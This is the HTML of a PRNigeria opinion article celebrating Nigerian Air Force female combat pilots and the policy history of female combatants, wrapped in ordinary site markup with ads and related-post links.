<p>Unfortunately, this huge career leap for female officers and personnel was almost ruined in 2017 when President Muhammadu Buhari in a policy reversal reportedly gave a nod to end the admission of female cadets into the combatant course of the NDA. Buhari and Nigerian military authorities, allegedly came under pressure from some vested interests in the Northern part of Nigeria who were opposed to the idea of female combatants, and ratified the in the National Defence Policy 2017 (Revised); Harmonised Terms and Conditions of Service Officers 2017. Consequently, the recommendation 19 of that revised policy was to phase out the training of female combatants in the NDA.</p>
<p>Even though some military sources cited the unacceptable danger and casualties of the female combatants, especially the ground forces, may incur at the hands of the insurgents in the Northeast as the reason for halting the programme, it was however, a major career blow.</p>
<p>Fortunately, there were other routes through which this all important mission for gender equality in the military could be achieved as there were various types of commissions in the Armed Forces namely: Regular Combatant Commission, Short Service Combatant Commission, Direct Regular Commission, Direct Short Service and Executive Commission. It was these veritable loopholes that have enabled the NAF to encourage the training and eventual winging of female pilot combatants that have passed with flying colours.</p>
<p>Therefore, as Sanni and other combat female Pilots have embarked on this national assignment against the terrorists in the North East and any other part of the country as the need arises, they have indeed pioneered a patriotic professional revolution for gender parity in the Armed Forces of Nigeria for generations to come. This is all thanks to the former President Jonathan as well as the gender sensitivity of the incumbent Chief of Air Staff (CAS), Air Marshal Sadique Abubakar.</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/15/islamic-cleric-decries/">Islamic Cleric Decries “Immoral” Wedding Extravagance, Calls for Modesty</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/15/nigerian-army-eyes-expertise/">Nigerian Army Eyes US Expertise to Boost Operations, Capacity</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/15/nigeria-inflation-rate-hits/">Nigeria&#8217;s Inflation Rate Hits 15.15% in December 2025 as Food Prices Ease</a></li>
</ul>
</div>
<p>Since assumption of office, the Air Chief Abubakar, has made it a point of legacy mission to upgrade the professionalism and career of female officers in the Nigerian Air Force including churning out of well trained, able and capable combat pilots. To this end, his mission is being accomplished as well as commendably remarkable.</p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>In line with this policy trend, Abubakar had on Tuesday, May 5, 2020, winged another female combat pilot as part of his mission to improve the operational capacity of the Air Force, adding that the 12 pilots winged had their flying training both in Nigeria and abroad having completed the nine months comprehensive flying training programme.</p>
<p>“I am happy that we have among the 12 winged was the second ever female helicopter pilot”, he added, before disclosing that another 26 student pilots are currently undergoing or scheduled to begin basic flying training abroad, out of which two are female officers.</p>
<p>“Upon completion of their training, one would become the second ever female fixed-wing fighter pilot in the NAF, while the other would graduate as the first ever female Qualified Flight Instructor (QFI) in the 56 years history of the Service. We have equally increased capacity for in-country flying training. At the moment, there are also 39 student pilots undergoing various stages of training in NAF flying schools”, he stressed.</p>
<p>It will be apt to recall that the NAF on October 15, 2019, made history by decorating Flying Officer Kafayat Sanni, as the first female combat helicopter pilot as well as Flying Officer Tolulope Arotile, and others also known as the &#8220;NAF Female Pilots of War&#8217;. They are among the six outstanding female fighter pilots who are at the moment, proving their worth in the destruction of a strongholds of the Boko Haram and ISWAP terrorists in the North East part of the country.</p>
<p>According to reports by <a href="https://prnigeria.com/">PRNigeria</a> and Global Sentinel, some of them are actively involved in degrading the enclaves of terrorists and bandits, especially in North-Eastern Nigeria. While flying Officer Genevieve Nwaogwugwu, Flight Lieutenant Chika Ani, and Flying Officer Olubunmi Ijelu are Intelligence, Surveillance and Reconnaissance (ISR) pilots, Flying Officer Sanni and Flying Officer Arotile are fighter pilots currently serving to restore peace in the region ravaged by insurgency. Flight Lieutenant Blessing Liman is a respected Pilot in the Presidential Air Wing.</p>
<p>Commending this feat, the NAF Director of Public Relations and Information (DOPRI), Air Commodore Ibikunle Daramola, saluted all the women for what he described as their unique resilience, industry, productivity and commitment to humanity.</p>
<p>According to Daramola, the well trained and adequately equipped Women-of-War are proving their combat bravery and professional gallantry in complementing the efforts of troops in counter-insurgency campaigns and other crisis zones in the country.</p>
<p>He also revealed that the newly winged female helicopter pilot, Flying Officer Chinelo Nwokoye, &#8220;is expected to join other female pilots who are currently deployed in different theatres of operation in the country to contribute her quota in the defence of her fatherland&#8221;.</p>
<p>Accordingly, with female fighter pilots swelling their ranks with skills, finesse and new perspectives, it would be safe to say that the Nigerian women in General and NAF female officers in particular, have come of age.<br />
This was also acknowledged by the Chief of Training and Operations (CTOP), Air Vice Marshal James Gwani, who noted that the winging of the 12 pilots including the female combat officers, was another milestone achievement by the current NAF administration.</p>
<p>This, he said, would further boost the aircrew disposition of the Service and contribute to fulfilling the constitutional roles of the NAF especially in the series of ongoing air operations across the country. There is no doubt about this because as the saying goes: &#8220;the female can even do better&#8221;.</p>
<p>Iroegbu is a media practitioner, security and public affairs analyst. He can be reached on <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="92e1f7fcf3e6fde0bcfbe0fdf7f5f0e7d2ebf3fafdfdbcf1fdbce7f9">[email&#160;protected]</a></p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/boko-haram/">Boko Haram</a></li><li><a href="https://prnigeria.com/tag/cas/">CAS</a></li><li><a href="https://prnigeria.com/tag/female-combat-pilots/">Female Combat Pilots</a></li><li><a href="https://prnigeria.com/tag/kafayat-sanni/">Kafayat Sanni</a></li><li><a href="https://prnigeria.com/tag/naf/">NAF</a></li><li><a href="https://prnigeria.com/tag/nda/">NDA</a></li><li><a href="https://prnigeria.com/tag/nigerian-military/">Nigerian Military</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2020/05/07/boko-female-pilots-war/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2020/05/06/muhammed-assumes-duties-dg-nema/">AVM Muhammed assumes duties as DG NEMA</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2020/05/07/covid-icrc-tent-maiduguri/">COVID-19: ICRC Installs Triage Tent at Maiduguri Hospital</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/alabidun/" aria-label="author-photo"><img alt='Senator Iroegbu' src='https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/alabidun/">Senator Iroegbu</a></span></div><div class="td-author-url"><a href="http://www.PRNigeria.com">http://www.PRNigeria.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Senator Iroegbu"><meta itemprop="url" content="https://prnigeria.com/author/alabidun/"></span><meta itemprop="datePublished" content="2020-05-07T09:11:38+01:00"><meta itemprop="dateModified" content="2020-05-07T09:11:38+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2020/05/07/boko-female-pilots-war/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Boko Haram: Nigeria&#039;s Female Combat Pilots Go To War"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/01/Airforce-female-fighter-Pilot.jpg?fit=1080%2C720&ssl=1"><meta itemprop="width" content="1080"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":32265,"live_filter_cur_post_author":"56","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "2137";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "179";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/15/saluting-nigeria-fallen/"  rel="bookmark" class="td-image-wrap " title="Saluting Nigeria’s Fallen Soldiers, ‎By Ifeanyi Favour Ogochukwu" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Screenshot_20230630-120246.png?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Screenshot_20230630-120246.png?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Screenshot_20230630-120246.png?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Screenshot_20230630-120246.png?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Screenshot_20230630-120246.png?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Saluting Nigeria’s Fallen Soldiers, ‎By Ifeanyi Favour Ogochukwu" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/15/saluting-nigeria-fallen/"  rel="bookmark" title="Saluting Nigeria’s Fallen Soldiers, ‎By Ifeanyi Favour Ogochukwu">Saluting Nigeria’s Fallen Soldiers, ‎By Ifeanyi Favour Ogochukwu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/15/ccc-report-customs-dss-ndlea/"  rel="bookmark" class="td-image-wrap " title="CCC Report: Customs, DSS, NDLEA Lead Positive Media Coverage as Security Agencies Record Strong Visibility in December 2025" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/IMG-20241129-WA0023.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/IMG-20241129-WA0023.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/IMG-20241129-WA0023.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Major General Chris Olukolade (rtd.), Chairman, Centre for Crisis Communication (CCC)" title="CCC Report: Customs, DSS, NDLEA Lead Positive Media Coverage as Security Agencies Record Strong Visibility in December 2025" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/15/ccc-report-customs-dss-ndlea/"  rel="bookmark" title="CCC Report: Customs, DSS, NDLEA Lead Positive Media Coverage as Security Agencies Record Strong Visibility in December 2025">CCC Report: Customs, DSS, NDLEA Lead Positive Media Coverage as Security Agencies Record Strong Visibility in December 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/14/sixty-years-later-fani-kayode/"  rel="bookmark" class="td-image-wrap " title="Sixty Years Later: Fani-Kayode Recounts the &#8220;Morning of Carnage&#8221; that Reshaped Nigeria" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=218%2C150&ssl=1 218w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nigeria Map" title="Sixty Years Later: Fani-Kayode Recounts the &#8220;Morning of Carnage&#8221; that Reshaped Nigeria" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/14/sixty-years-later-fani-kayode/"  rel="bookmark" title="Sixty Years Later: Fani-Kayode Recounts the &#8220;Morning of Carnage&#8221; that Reshaped Nigeria">Sixty Years Later: Fani-Kayode Recounts the &#8220;Morning of Carnage&#8221; that Reshaped Nigeria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/13/when-crime-given-ethnic-name/"  rel="bookmark" class="td-image-wrap " title="When Crime Is Given an Ethnic Name, By Abdul Kezo IkonAllah" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=218%2C150&ssl=1 218w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nigeria Map" title="When Crime Is Given an Ethnic Name, By Abdul Kezo IkonAllah" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/13/when-crime-given-ethnic-name/"  rel="bookmark" title="When Crime Is Given an Ethnic Name, By Abdul Kezo IkonAllah">When Crime Is Given an Ethnic Name, By Abdul Kezo IkonAllah</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/10/reframing-nigeria-banditry/"  rel="bookmark" class="td-image-wrap " title="Reframing Nigeria’s Banditry Crisis: From Emotional Narratives to Strategic Clarity, By Samuel Aruwan" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=218%2C150&ssl=1 218w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nigeria Map" title="Reframing Nigeria’s Banditry Crisis: From Emotional Narratives to Strategic Clarity, By Samuel Aruwan" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/10/reframing-nigeria-banditry/"  rel="bookmark" title="Reframing Nigeria’s Banditry Crisis: From Emotional Narratives to Strategic Clarity, By Samuel Aruwan">Reframing Nigeria’s Banditry Crisis: From Emotional Narratives to Strategic Clarity, By Samuel Aruwan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/10/policing-lagos-humanitarian/"  rel="bookmark" class="td-image-wrap " title="Policing Lagos with a Humanitarian Lens, By Adebisi Adams Oyeshakin" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="CP Jimoh Moshood" title="Policing Lagos with a Humanitarian Lens, By Adebisi Adams Oyeshakin" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/10/policing-lagos-humanitarian/"  rel="bookmark" title="Policing Lagos with a Humanitarian Lens, By Adebisi Adams Oyeshakin">Policing Lagos with a Humanitarian Lens, By Adebisi Adams Oyeshakin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/10/bomai-turning-yobe-indices/"  rel="bookmark" class="td-image-wrap " title="Bomai: Turning around Yobe’s indices of development, By Nasir Imam" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260108-WA0013.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260108-WA0013.jpg?w=800&ssl=1 800w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260108-WA0013.jpg?resize=768%2C525&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260108-WA0013.jpg?resize=614%2C420&ssl=1 614w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260108-WA0013.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260108-WA0013.jpg?resize=696%2C476&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260108-WA0013.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bomai: Turning around Yobe’s indices of development, By Nasir Imam" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/10/bomai-turning-yobe-indices/"  rel="bookmark" title="Bomai: Turning around Yobe’s indices of development, By Nasir Imam">Bomai: Turning around Yobe’s indices of development, By Nasir Imam</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/10/giant-strides-nigeria/"  rel="bookmark" class="td-image-wrap " title="December 2025: The Giant Strides of Nigeria’s Security and Intelligence Agencies" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/20250103_215407-COLLAGE-scaled2.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/20250103_215407-COLLAGE-scaled2.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/20250103_215407-COLLAGE-scaled2.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/20250103_215407-COLLAGE-scaled2.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/20250103_215407-COLLAGE-scaled2.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="December 2025: The Giant Strides of Nigeria’s Security and Intelligence Agencies" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/10/giant-strides-nigeria/"  rel="bookmark" title="December 2025: The Giant Strides of Nigeria’s Security and Intelligence Agencies">December 2025: The Giant Strides of Nigeria’s Security and Intelligence Agencies</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/09/trump-host-venezuelan/"  rel="bookmark" class="td-image-wrap " title="Trump to Host Venezuelan Opposition’s Machado in Washington" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trump to Host Venezuelan Opposition’s Machado in Washington" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/09/trump-host-venezuelan/"  rel="bookmark" title="Trump to Host Venezuelan Opposition’s Machado in Washington">Trump to Host Venezuelan Opposition’s Machado in Washington</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/08/ogudu-extortion-exposes-why/"  rel="bookmark" class="td-image-wrap " title="Ogudu Extortion Exposes Why Police Reform Can’t Wait" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="CP Jimoh Moshood" title="Ogudu Extortion Exposes Why Police Reform Can’t Wait" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/08/ogudu-extortion-exposes-why/"  rel="bookmark" title="Ogudu Extortion Exposes Why Police Reform Can’t Wait">Ogudu Extortion Exposes Why Police Reform Can’t Wait</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/07/kano-menacing-female-begging/"  rel="bookmark" class="td-image-wrap " title="SPECIAL REPORT: Inside Kano’s Menacing Female Begging Culture " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Kanos-Menacing-Femal-Begging-Culture.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Kanos-Menacing-Femal-Begging-Culture.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Kanos-Menacing-Femal-Begging-Culture.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SPECIAL REPORT: Inside Kano’s Menacing Female Begging Culture " /></a></div>                            </div>
            <div class="item-details">
